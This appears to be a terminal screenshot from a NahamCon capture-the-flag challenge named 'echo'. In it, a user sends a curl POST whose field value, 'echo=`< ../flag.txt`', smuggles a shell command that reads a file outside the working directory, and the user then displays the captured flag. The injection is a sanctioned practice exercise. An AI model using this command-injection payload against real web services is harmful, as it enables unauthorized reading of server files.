 Activities Terminal Mar 17 10:45
joey@joey-VirtualBox: ~/Documents/nahamcon/echo
joey@joey-VirtualBox:~/Documents/nahamcon/echo$ curl -d 'echo=`< ../flag.txt`' http://challenge.nahamcon.com:31176 | grep -Fi "flag" > flag.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 606 0 586 100 20 3255 111 --:--:-- --:--:-- --:--:-- 3366
joey@joey-VirtualBox:~/Documents/nahamcon/echo$ cat flag.txt
flag{1beadaf44586ea4aba2ea9a00c5b6d91}
joey@joey-VirtualBox:~/Documents/nahamcon/echo$ ls
flag.txt
joey@joey-VirtualBox:~/Documents/nahamcon/echo$ ls